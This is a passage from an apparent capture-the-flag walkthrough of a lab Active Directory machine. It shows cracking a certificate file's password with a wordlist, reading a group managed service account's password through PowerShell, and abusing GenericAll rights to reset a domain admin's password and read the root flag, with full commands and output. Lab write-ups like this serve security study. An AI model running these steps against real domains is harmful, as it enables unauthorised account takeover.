
As we can see ‘she’ is a member of ITSEC which is in the ITSEC group that can ReadGMSAPassword of the user BIR-ADFS-GMSA that has a GenericAll to TRISTAN.DAVIES that is a domain admin.
Let’s connect to the SMB using the sierra account to see possbile new files that could help us.
smb: \sierra.frye\> dir
. Dc 0 Wed Nov 17 20:01:46 2021
.. Dc 0 Wed Nov 17 20:01:46 2021
Desktop DRc 0 Wed Nov 17 20:08:00 2021
Documents DRc 0 Fri Jul 31 10:42:19 2020
Downloads DRc 0 Fri Jul 31 10:45:36 2020
user.txt Ac 33 Wed Nov 17 19:55:27 2021In the Downloads folder we can find a certificate.
smb: \sierra.frye\Downloads\Backups\> dir
. DHc 0 Mon Aug 10 16:39:17 2020
.. DHc 0 Mon Aug 10 16:39:17 2020
search-RESEARCH-CA.p12 Ac 2643 Fri Jul 31 11:04:11 2020
staff.pfx Ac 4326 Mon Aug 10 16:39:17 2020Let’s download it and see it.
Let’s try to import it on our browser

As you can see it’s asking for a password
So in order to bypass this we will use john the ripper and it’s modules to get a hash and then crack it.
python3 /usr/share/john/pfx2john.py staff.pfx > hashpfx.hash
Or to use a tool named crackpkcs12
└─$ ./crackpkcs12 -d /usr/share/wordlists/rockyou.txt ../../staff.pfx
Dictionary attack - Starting 12 threads
*********************************************************
Dictionary attack - Thread 1 - Password found: misspissy
*********************************************************Now we can try to load the certificate and try to access the /Staff endpoint.
You will be prompted with this

Click yes and you will see a Windows PowerShell Web Access
Let’s connect with the sierra account and continue with the exploitation.

We got the Computer Name from the nmap scan.
And we are logged in

Privilege Escalation
ReadGMSAPassword
PS C:\Users\Sierra.Frye\Documents> Get-ADServiceAccount BIR-ADFS-GMSA
DistinguishedName : CN=BIR-ADFS-GMSA,CN=Managed Service Accounts,DC=search,DC=htb
Enabled : True
Name : BIR-ADFS-GMSA
ObjectClass : msDS-GroupManagedServiceAccount
ObjectGUID : 48cd6c5b-56cb-407e-ac2b-7294b5a44857
SamAccountName : BIR-ADFS-GMSA$
SID : S-1-5-21-271492789-1610487937-1871574529-1299
UserPrincipalName : No password here, let’s look on the advanced options.
PS C:\Users\Sierra.Frye\Documents> Get-ADServiceAccount BIR-ADFS-GMSA -properties *
AccountExpirationDate :
accountExpires : 9223372036854775807
AccountLockoutTime :
AccountNotDelegated : False
AllowReversiblePasswordEncryption : False
AuthenticationPolicy : {}
AuthenticationPolicySilo : {}
BadLogonCount : 0
badPasswordTime : 132958846422914434
badPwdCount : 0
CannotChangePassword : False
CanonicalName : search.htb/Managed Service Accounts/BIR-ADFS-GMSA
Certificates : {}
CN : BIR-ADFS-GMSA
codePage : 0
CompoundIdentitySupported : {False}
countryCode : 0
Created : 4/9/2020 10:05:04 AM
createTimeStamp : 4/9/2020 10:05:04 AM
Deleted :
Description : ADFS on Covid
DisplayName :
DistinguishedName : CN=BIR-ADFS-GMSA,CN=Managed Service Accounts,DC=search,DC=htb
DNSHostName : covid.search.htb
DoesNotRequirePreAuth : False
dSCorePropagationData : {1/1/1601 12:00:00 AM}
Enabled : True
HomedirRequired : False
HomePage :
HostComputers : {}
instanceType : 4
isCriticalSystemObject : False
isDeleted :
KerberosEncryptionType : {RC4, AES128, AES256}
LastBadPasswordAttempt : 5/1/2022 2:17:22 PM
LastKnownParent :
lastLogoff : 0
lastLogon : 132958864600299789
LastLogonDate : 5/1/2022 2:47:40 PM
lastLogonTimestamp : 132958864600299789
localPolicyFlags : 0
LockedOut : False
logonCount : 25
ManagedPasswordIntervalInDays : {3650}
MemberOf : {}
MNSLogonAccount : False
Modified : 5/1/2022 2:47:40 PM
modifyTimeStamp : 5/1/2022 2:47:40 PM
msDS-GroupMSAMembership : System.DirectoryServices.ActiveDirectorySecurity
msDS-ManagedPasswordId : {1, 0, 0, 0...}
msDS-ManagedPasswordInterval : 3650
msDS-SupportedEncryptionTypes : 28
msDS-User-Account-Control-Computed : 0
Name : BIR-ADFS-GMSA
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory : CN=ms-DS-Group-Managed-Service-Account,CN=Schema,CN=Configuration,DC=searc
h,DC=htb
ObjectClass : msDS-GroupManagedServiceAccount
ObjectGUID : 48cd6c5b-56cb-407e-ac2b-7294b5a44857
objectSid : S-1-5-21-271492789-1610487937-1871574529-1299
PasswordExpired : False
PasswordLastSet : 4/9/2020 10:05:04 AM
PasswordNeverExpires : False
PasswordNotRequired : False
PrimaryGroup : CN=Domain Computers,CN=Users,DC=search,DC=htb
primaryGroupID : 515
PrincipalsAllowedToDelegateToAccount : {}
PrincipalsAllowedToRetrieveManagedPassword : {CN=ITSec,OU=Sites,DC=search,DC=htb}
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132308967049540320
SamAccountName : BIR-ADFS-GMSA$
sAMAccountType : 805306369
sDRightsEffective : 0
ServicePrincipalNames :
SID : S-1-5-21-271492789-1610487937-1871574529-1299
SIDHistory : {}
TrustedForDelegation : False
TrustedToAuthForDelegation : False
UseDESKeyOnly : False
userAccountControl : 4096
userCertificate : {}
UserPrincipalName :
uSNChanged : 232046
uSNCreated : 24951
whenChanged : 5/1/2022 2:47:40 PM
whenCreated : 4/9/2020 10:05:04 AMPS C:\Users\Sierra.Frye\Documents> Get-ADServiceAccount BIR-ADFS-GMSA -properties msDS-ManagedPassword
DistinguishedName : CN=BIR-ADFS-GMSA,CN=Managed Service Accounts,DC=search,DC=htb
Enabled : True
msDS-ManagedPassword : {1, 0, 0, 0...}
Name : BIR-ADFS-GMSA
ObjectClass : msDS-GroupManagedServiceAccount
ObjectGUID : 48cd6c5b-56cb-407e-ac2b-7294b5a44857
SamAccountName : BIR-ADFS-GMSA$
SID : S-1-5-21-271492789-1610487937-1871574529-1299
UserPrincipalName : So we get the attribute, now let’s try to extract it and store it in a variable because these type of passwords are very strong because they are in a hex bytes stream.
PS C:\Users\Sierra.Frye\Documents> $gmsa = Get-ADServiceAccount BIR-ADFS-GMSA -properties msDS-ManagedPassword
PS C:\Users\Sierra.Frye\Documents> $mp = $gmsa.'msDS-ManagedPassword'This is how the password is looking

Store the password:
$secpwd = (ConvertFrom-ADManagedPasswordBlob $mp).SecureCurrentPasswordLet’s create a credentials block in order to be easier to execute commands as a certain user.
$cred = New-Object System.Management.Automation.PSCredential "BIR-ADFS-GMSA", $secpwd
Now let’s execute a command as the BIR-ADFS-GMSA user
PS C:\Users\Sierra.Frye\Documents> Invoke-Command -ComputerName 127.0.0.1 -cred $cred -SCriptBlock { whoami }
search\bir-adfs-gmsa$
PS C:\Users\Sierra.Frye\Documents> Now we can do the GenericAll since we have access to the BIR account.
So we can try to change his password and do the same we did for the BIR acount in order to execute some commands.
PS C:\Users\Sierra.Frye\Documents> Invoke-Command -ComputerName 127.0.0.1 -cred $cred -SCriptBlock { net user Tristan.Davies PasSw0rd! }
The command completed successfully.
PS C:\Users\Sierra.Frye\Documents> $secpwd = ConvertTo-SecureString "PasSw0rd!" -AsPlainText -Force
PS C:\Users\Sierra.Frye\Documents> $credtwo = New-Object System.Management.Automation.PSCredential "Tristan.Davies",$secpwd
PS C:\Users\Sierra.Frye\Documents> $credtwo
UserName Password
-------- --------
Tristan.Davies System.Security.SecureString
PS C:\Users\Sierra.Frye\Documents> Invoke-Command -ComputerName 127.0.0.1 -cred $credtwo -SCriptBlock { whoami }
search\tristan.davies
PS C:\Users\Sierra.Frye\Documents> So as we can see we got domain admin, we could try to get a reverse shell but in this case I didn’t want since we can read the root.txt with this PowerShell Web.
You could use the Nishand one liner or a custom powershell reverse tcp in order to do that.
PS C:\Users\Sierra.Frye\Documents> Invoke-Command -ComputerName 127.0.0.1 -cred $credtwo -SCriptBlock { type C:\Users\Administrator\Desktop\root.txt }
c0c691bd78fa03f47cccae9ca5d897d2